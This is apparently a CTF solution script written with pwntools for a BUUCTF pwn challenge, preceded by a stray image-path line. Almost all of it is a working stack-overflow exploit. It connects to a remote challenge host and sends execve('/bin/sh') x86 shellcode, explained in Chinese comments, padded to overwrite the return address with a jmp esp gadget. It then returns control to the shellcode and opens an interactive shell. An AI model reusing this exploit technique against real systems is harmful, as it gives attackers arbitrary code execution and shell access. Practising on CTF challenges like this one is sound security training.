exp
# -*- coding: utf-8 -*-
from pwn import *

context.log_level = "debug"

r = remote('node3.buuoj.cn',29445)
#r = process("./105")
jmp_esp = 0x8048504

shellcode ='''
xor eax,eax             #eax置0
xor edx,edx     #edx置0
push edx    #将0入栈，标记了”/bin/sh”的结尾
push 0x68732f2f         #传递”/sh”，为了4字节对齐，使用//sh，这在execve()中等同于/sh
push 0x6e69622f         #传递“/bin”
mov ebx,esp             #此时esp指向了”/bin/sh”,通过esp将该字符串的值传递给ebx
xor ecx,ecx
mov al,0xB              #eax置为execve函数的中断号
int 0x80                #调用软中断
'''
payload = asm(shellcode)
payload = payload.ljust(36, '\x00')
payload += p32(jmp_esp)
payload += asm("sub esp,40;call esp")

#gdb.attach(r)

r.sendlineafter("What's your name?\n", payload)

r.interactive()